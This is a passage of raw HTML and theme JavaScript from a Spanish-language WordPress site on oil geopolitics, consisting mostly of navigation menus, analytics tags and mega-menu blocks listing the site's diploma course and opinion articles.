    this.block_type = 1; //block type id (1-234 etc)
    this.atts = '';
    this.td_cur_cat = '';
    this.td_column_number = '';
    this.td_current_page = 1; //
    this.post_count = 0; //from wp
    this.found_posts = 0; //from wp
    this.max_num_pages = 0; //from wp
    this.is_ajax_running = false;
    this.header_color = '';
    this.ajax_pagination_infinite_stop = ''; //show load more at page x
}

    
var td_ad_background_click_link="";
var td_ad_background_click_target="";
var td_ajax_url="https://geopoliticapetrolera.com/wp-admin/admin-ajax.php";
var td_get_template_directory_uri="https://geopoliticapetrolera.com/wp-content/themes/Newspaper";
var tds_snap_menu="";
var tds_header_style="";
var tds_mobile_swipe="";
var td_search_url="https://geopoliticapetrolera.com/search/";
var td_please_wait="Por favor espere...";
var td_email_user_pass_incorrect="Usuario o contraseña incorrecta!";
var td_email_user_incorrect="Correo electrónico o Nombre de usuario incorrecto!";
var td_email_incorrect="Correo electrónico!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top="0";
var tds_theme_color_site_wide="#1daec4";
</script>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8N8QP58LR0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8N8QP58LR0');
</script>
	<!-- Umami (Analytics) -->
<script defer src="https://analytics.eu.umami.is/script.js" data-website-id="b9e40af7-f20d-4a75-8325-d9b92a9b22b0"></script>	
</head>

<body class="post-template-default single single-post postid-7268 single-format-standard td-boxed-layout como-amenaza-venezuela-a-eeuu wpb-js-composer js-comp-ver-5.3 vc_responsive">



<div id="outer-wrap">
    <div id="td-mobile-nav" class="td-transition-content-and-menu">
    <!-- mobile menu close -->
    <div class="td-mobile-close">
        <a href="#">CERRAR</a>
        <div class="td-nav-triangle"></div>
    </div>

    <div class="td-mobile-content">
        <div class="menu-menu-1-container"><ul id="menu-menu-1" class=""><li id="menu-item-5557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-no-down-arrow menu-item-5557"><a href="https://geopoliticapetrolera.com/"><span class="menu_icon td-sp td-sp-ico-home"></span><span class="menu_hidden">Inicio</span></a></li>
<li id="menu-item-5574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5574"><a href="https://geopoliticapetrolera.com/el-autor/">El Autor</a>
<ul class="sub-menu">
	<li id="menu-item-5829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5829"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Curriculum Vitae</a>
	<ul class="sub-menu">
		<li id="menu-item-7225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7225"><a target="_blank" href="https://drive.google.com/open?id=0B5dqSfiY_cFzRzlwWjh0YnNOSkU">Certificados</a></li>
		<li id="menu-item-5830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5830"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Trabajos de Investigación</a></li>
	</ul>
</li>
	<li id="menu-item-5590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5590"><a href="https://geopoliticapetrolera.com/multimedia/">Multimedia</a></li>
	<li id="menu-item-5588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5588"><a href="https://geopoliticapetrolera.com/charlas/">Clases Digitales</a>
	<ul class="sub-menu">
		<li id="menu-item-5785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5785"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/intentosde_desestabilizacion-.mp3">AUDIO</a></li>
	</ul>
</li>
	<li id="menu-item-6200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6200"><a href="#">Entrevistas</a>
	<ul class="sub-menu">
		<li id="menu-item-6810" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6810"><a href="https://geopoliticapetrolera.com/entrevistas-tv/">Entrevistas TV</a></li>
		<li id="menu-item-6208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6208"><a href="https://geopoliticapetrolera.com/entrevistas-de-radio/">Entrevistas  de Radio</a></li>
		<li id="menu-item-5884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5884"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2020/06/compendiosentrevistasymas-1.pdf" title="Compendios de Opiniones y Entrevistas">Opiniones y Entrevistas impresas</a></li>
	</ul>
</li>
	<li id="menu-item-5883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5883"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articuloscientificos.pdf">Artículos Científicos</a>
	<ul class="sub-menu">
		<li id="menu-item-5955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5955"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/revistaccpoliticas.pdf">Revista de Ciencias Políticas</a></li>
		<li id="menu-item-5887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5887"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articulocientificocongo.pdf">República del Congo</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5548"><a href="https://geopoliticapetrolera.com/portfolio/">Libros</a></li>
<li id="menu-item-5352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5352"><a href="https://geopoliticapetrolera.com/category/petroleo/">Petróleo</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://geopoliticapetrolera.com/category/petroleo/campo-boscan/">Campo Boscán</a></li>
	<li class="menu-item-0"><a href="https://geopoliticapetrolera.com/category/petroleo/dgp/">DGP</a></li>
</ul>
</li>
<li id="menu-item-5350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5350"><a href="https://geopoliticapetrolera.com/category/compendios/">Compendios</a></li>
<li id="menu-item-5576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5576"><a href="https://geopoliticapetrolera.com/diplomado/">Diplomado</a>
<ul class="sub-menu">
	<li id="menu-item-5814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5814"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/programadgpdeff.pdf">Programa DGP</a></li>
	<li id="menu-item-5777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5777"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/primerdiplomadodgp.pdf">Primer DGP en Venezuela</a></li>
	<li id="menu-item-5775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5775"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/malladgp.pdf">Malla Curricular DGP</a></li>
	<li id="menu-item-5780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5780"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/5.-tesinadgp.pdf">Tesina Amistosa DGP</a></li>
	<li id="menu-item-5821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5821"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/publicidadgeopolitica.pdf">Publicidad GP</a></li>
	<li id="menu-item-7337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7337"><a href="https://geopoliticapetrolera.com/avales/">Avales</a>
	<ul class="sub-menu">
		<li id="menu-item-7341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7341"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/PROF-INVITADO-LUZ.pdf">Universidad del Zulia</a></li>
		<li id="menu-item-7342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7342"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/ROLIN-2..pdf">Universidad del Zulia II</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6212"><a href="#">Egresados DIGP</a>
<ul class="sub-menu">
	<li id="menu-item-8428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8428"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/VASSA-DIPLOMANTES.jpg">Diplomantes PDVSA VASSA &#8211; DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO</a></li>
	<li id="menu-item-8426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8426"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/CAMIMPEG-EDICION-16-DIPLOMADO-GEOPOLITICA-PETROLERA.pdf">XVI EDICION DEL DIPLOMADO INTERNACIONAL EN GEOPOLíTICA DEL PETRÓLEO &#8211; CAMIMPEG 2024</a></li>
	<li id="menu-item-8422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8422"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/GRADUADOS-EDICION-XIV-2023.docx.pdf">XIV EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2023</a></li>
	<li id="menu-item-8341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8341"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/PROMOCION-XIII-DIPLOMADO-INTERNACIONAL-EN-GEOPOLITICA-DEL-PETROLEO-Y-ENERGIAS.pdf">XIII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO. 2021-2022</a></li>
	<li id="menu-item-8396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8396"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/XII-Edicion-Diplomado-Internacional-en-Geopolitica-del-Petroleo.pdf">XII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2020-2021-2022</a></li>
	<li id="menu-item-8322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8322"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2021/11/1.-listado-para-certificados-diplomado-2019-1.xlsx">CONSEJO LEGISLATIVO DEL ESTADO MÉRIDA-VENEZUELA 2019</a></li>
	<li id="menu-item-6918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6918"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2017/07/GRADUANDOS_PROCURADURIA-2017-1.xlsx">Diplomantes &#8211; Procuraduría General del Estado Mérida &#8211; 2017</a></li>
	<li id="menu-item-7177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7177"><a>Graduados &#8211; Procuraduría General del Estado Mérida 2016</a></li>
	<li id="menu-item-5573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_araguarep_2.pdf" title="Graduados Aragua">Graduados Aragua DGP</a></li>
	<li id="menu-item-5808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5808"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/diplomado_meridarep1.pdf">Graduados Mérida</a></li>
	<li id="menu-item-6676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6676"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/11/Listado-Diplomado-Noviembre-2015.pdf">Graduandos Mérida &#8211; Noviembre 2015</a></li>
	<li id="menu-item-6302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6302"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-MUCUMBARILA.pdf">Graduados Mérida &#8211; Mucumbarila</a></li>
	<li id="menu-item-5655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5655"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_tachirarep.pdf">Graduados Táchira</a></li>
	<li id="menu-item-6249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6249"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-DIPLOMANTES-LIBRERIA-SIN-LIMITE-SAN-CRISTOBAL.pdf">Graduados Librería Sin Límite (San Cristóbal)</a></li>
	<li id="menu-item-6172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6172"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/07/Graduados-DGP-Zulia.pdf">Graduados Zulia DGP</a></li>
	<li id="menu-item-6329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6329"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/Participantes-DGP-Canadá.pdf">Graduados Canadá</a></li>
</ul>
</li>
<li id="menu-item-5575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5575"><a href="https://geopoliticapetrolera.com/catedras/">Cátedra</a></li>
<li id="menu-item-5547" class="menu-item menu-item-type-post_type menu-item-object-page td-no-down-arrow menu-item-5547"><a href="https://geopoliticapetrolera.com/contactanos/"><span class="menu_icon td-sp td-sp-ico-contact"></span><span class="menu_hidden">Contacto</span></a></li>
</ul></div>    </div>
</div>    <div id="inner-wrap" class="td-transition-content-and-menu">
<div class="td-header-menu-wrap">
    <div class="container">
        <div class="row">
            <div class="span9">
                <div class="td_data_time">viernes, enero 16, 2026</div>                <ul class="top-header-menu"><li class="menu-item-first"><a href="https://geopoliticapetrolera.com/wp-admin/nav-menus.php?action=locations">Click here - to select or create a menu</a></li></ul>            </div>

            <div class="span3">
                            </div>

        </div>
    </div>
</div>



<!-- graphic logo and ad -->
<div class="td-header-bg">
    <div class="container td-logo-rec-wrap">
        <div class="row">
            <div class="span4 header-logo-wrap" role="banner" itemscope="itemscope" itemtype="https://schema.org/Organization">
                                        <a itemprop="url" href="https://geopoliticapetrolera.com"><img width="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/logobienhecho.png" alt="" /></a>
                        <meta itemprop="name" content="Geopolítica Petrolera">
                                    </div>
            <div class="span8 td-header-style-1">
                <div class="td-a-rec td-a-rec-id-header "><div class="td-visible-desktop">
    <a href="#"><img src="https://geopoliticapetrolera.com/wp-content/uploads/2022/06/banner2.png" alt="" /></a></div></div>            </div>
        </div>
    </div>
</div>
<!-- header menu -->

<div class="td-menu-placeholder">

    <div class="td-menu-background">
        <div class="container td-menu-wrap">



            <div class="row-fluid td-menu-header">

                <div class="span11">
                                            <div class="mobile-logo-wrap">
                                                                    <a itemprop="url" href="https://geopoliticapetrolera.com"><img width="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/logobienhecho.png" alt="" /></a>
                                        <meta itemprop="name" content="Geopolítica Petrolera">
                                                            </div>
                    

                    <div id="td-top-mobile-toggle">
                        <ul class="sf-menu">
                            <li>
                                <a href="#">
                                    <span class="menu_icon td-sp td-sp-ico-menu"></span>
                                </a>
                            </li>
                        </ul>
                    </div>

                    <div id="td-top-menu" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

                            <div class="menu-menu-1-container"><ul id="menu-menu-2" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-no-down-arrow td-menu-item td-normal-menu menu-item-5557"><a href="https://geopoliticapetrolera.com/"><span class="menu_icon td-sp td-sp-ico-home"></span><span class="menu_hidden">Inicio</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5574"><a href="https://geopoliticapetrolera.com/el-autor/">El Autor</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5829"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Curriculum Vitae</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7225"><a target="_blank" href="https://drive.google.com/open?id=0B5dqSfiY_cFzRzlwWjh0YnNOSkU">Certificados</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5830"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Trabajos de Investigación</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5590"><a href="https://geopoliticapetrolera.com/multimedia/">Multimedia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5588"><a href="https://geopoliticapetrolera.com/charlas/">Clases Digitales</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5785"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/intentosde_desestabilizacion-.mp3">AUDIO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6200"><a href="#">Entrevistas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-6810"><a href="https://geopoliticapetrolera.com/entrevistas-tv/">Entrevistas TV</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6208"><a href="https://geopoliticapetrolera.com/entrevistas-de-radio/">Entrevistas  de Radio</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5884"><a title="Compendios de Opiniones y Entrevistas" href="https://geopoliticapetrolera.com/wp-content/uploads/2020/06/compendiosentrevistasymas-1.pdf">Opiniones y Entrevistas impresas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5883"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articuloscientificos.pdf">Artículos Científicos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5955"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/revistaccpoliticas.pdf">Revista de Ciencias Políticas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5887"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articulocientificocongo.pdf">República del Congo</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5548"><a href="https://geopoliticapetrolera.com/portfolio/">Libros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5352"><a href="https://geopoliticapetrolera.com/category/petroleo/">Petróleo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-mega-grid"><script>var block_td_uid_1_696aa1082031a = new td_block();
block_td_uid_1_696aa1082031a.id = "td_uid_1_696aa1082031a";
block_td_uid_1_696aa1082031a.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":"5"}';
block_td_uid_1_696aa1082031a.td_cur_cat = "6";
block_td_uid_1_696aa1082031a.td_column_number = "1";
block_td_uid_1_696aa1082031a.block_type = "td_mega_menu";
block_td_uid_1_696aa1082031a.post_count = "4";
block_td_uid_1_696aa1082031a.found_posts = "236";
block_td_uid_1_696aa1082031a.max_num_pages = "59";
block_td_uid_1_696aa1082031a.header_color = "";
block_td_uid_1_696aa1082031a.ajax_pagination_infinite_stop = "";
td_blocks.push(block_td_uid_1_696aa1082031a);
</script><div class="td_block_wrap td_block_mega_menu"><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><div><a class="cur-sub-cat ajax-sub-cat-mega sub-cat-td_uid_1_696aa1082031a" id="sub-cat-td_uid_1_696aa1082031a-6" data-cat_id="6"
                        data-td_block_id="td_uid_1_696aa1082031a" href="https://geopoliticapetrolera.com/category/petroleo/">Todos</a></div><div><a class="ajax-sub-cat-mega sub-cat-td_uid_1_696aa1082031a" id="sub-cat-td_uid_1_696aa1082031a-7" data-cat_id="7" data-td_block_id="td_uid_1_696aa1082031a" href="https://geopoliticapetrolera.com/category/petroleo/campo-boscan/">Campo Boscán</a></div><div><a class="ajax-sub-cat-mega sub-cat-td_uid_1_696aa1082031a" id="sub-cat-td_uid_1_696aa1082031a-16" data-cat_id="16" data-td_block_id="td_uid_1_696aa1082031a" href="https://geopoliticapetrolera.com/category/petroleo/dgp/">DGP</a></div></div></div><div id=td_uid_1_696aa1082031a class="td_block_inner animated fadeInDown">
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/7755-2/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo"><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2025/12/banner-diplomado-198x143.png" alt="" title="Diplomado en Geopolítica del Petróleo"/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/7755-2/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo">Diplomado en Geopolítica del Petróleo</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/entrevistas-a-miguel-a-jaimes-n-efectuadas-desde-la-federacion-rusa/" rel="bookmark" title="Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/05/rusiatk.jpg_1026485750-198x143.jpg" alt="" title="Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/entrevistas-a-miguel-a-jaimes-n-efectuadas-desde-la-federacion-rusa/" rel="bookmark" title="Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa.">Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/diplomado-en-geopolitica-del-petroleo/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo"><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2019/07/FLAYER-198x143.png" alt="" title="Diplomado en Geopolítica del Petróleo"/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/diplomado-en-geopolitica-del-petroleo/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo">Diplomado en Geopolítica del Petróleo</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/sesion-rusia-america-latina-en-el-spief-2021/" rel="bookmark" title="Sesión «Rusia – América Latina» en el SPIEF 2021"><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/05/rusia-venezuela-198x143.jpg" alt="" title="Sesión «Rusia – América Latina» en el SPIEF 2021"/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/sesion-rusia-america-latina-en-el-spief-2021/" rel="bookmark" title="Sesión «Rusia – América Latina» en el SPIEF 2021">Sesión «Rusia – América Latina» en el SPIEF 2021</a></h4>            </div>
        </div>
        </div><div class="td-next-prev-wrap"><a href="#" class="td_ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696aa1082031a" data-td_block_id="td_uid_1_696aa1082031a"></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696aa1082031a" data-td_block_id="td_uid_1_696aa1082031a"></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5350"><a href="https://geopoliticapetrolera.com/category/compendios/">Compendios</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-mega-grid"><script>var block_td_uid_3_696aa108210f1 = new td_block();
block_td_uid_3_696aa108210f1.id = "td_uid_3_696aa108210f1";
block_td_uid_3_696aa108210f1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":"5"}';
block_td_uid_3_696aa108210f1.td_cur_cat = "3";
block_td_uid_3_696aa108210f1.td_column_number = "1";
block_td_uid_3_696aa108210f1.block_type = "td_mega_menu";
block_td_uid_3_696aa108210f1.post_count = "5";
block_td_uid_3_696aa108210f1.found_posts = "629";
block_td_uid_3_696aa108210f1.max_num_pages = "126";
block_td_uid_3_696aa108210f1.header_color = "";
block_td_uid_3_696aa108210f1.ajax_pagination_infinite_stop = "";
td_blocks.push(block_td_uid_3_696aa108210f1);
</script><div class="td_block_wrap td_block_mega_menu td-no-subcats"><div id=td_uid_3_696aa108210f1 class="td_block_inner animated fadeInDown">
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/aveledo-no-se-agacha-se-arrastra-por-miguel-a-jaimes-n/" rel="bookmark" title="Aveledo no se Agacha se Arrastra."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/aveledo-198x143.jpg" alt="" title="Aveledo no se Agacha se Arrastra."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/aveledo-no-se-agacha-se-arrastra-por-miguel-a-jaimes-n/" rel="bookmark" title="Aveledo no se Agacha se Arrastra.">Aveledo no se Agacha se Arrastra.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/tuitazo-mundial-contra-la-guerra-por-miguel-a-jaimes-n/" rel="bookmark" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/tuitazo-198x143.jpg" alt="" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/tuitazo-mundial-contra-la-guerra-por-miguel-a-jaimes-n/" rel="bookmark" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N.">Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/el-papa-existe-por-miguel-jaimes-n/" rel="bookmark" title="¿El Papa existe?. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2014/12/vaticano-1024x768-198x143.jpg" alt="" title="¿El Papa existe?. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/el-papa-existe-por-miguel-jaimes-n/" rel="bookmark" title="¿El Papa existe?. Por Miguel A. Jaimes N.">¿El Papa existe?. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/los-angeles-parieron-en-aracataca-un-hijo-gabriel-garcia-marquez-por-miguel-jaimes-n/" rel="bookmark" title="Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/articulo_gabrielgarciamarquez-198x143.jpg" alt="" title="Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/los-angeles-parieron-en-aracataca-un-hijo-gabriel-garcia-marquez-por-miguel-jaimes-n/" rel="bookmark" title="Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N.">Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/viva-la-caperucita-roja-y-sus-valientes-hijos-por-miguel-jaimes-n/" rel="bookmark" title="Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/articulo_nicolasmaduro-198x143.jpg" alt="" title="Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/viva-la-caperucita-roja-y-sus-valientes-hijos-por-miguel-jaimes-n/" rel="bookmark" title="Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N.">Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
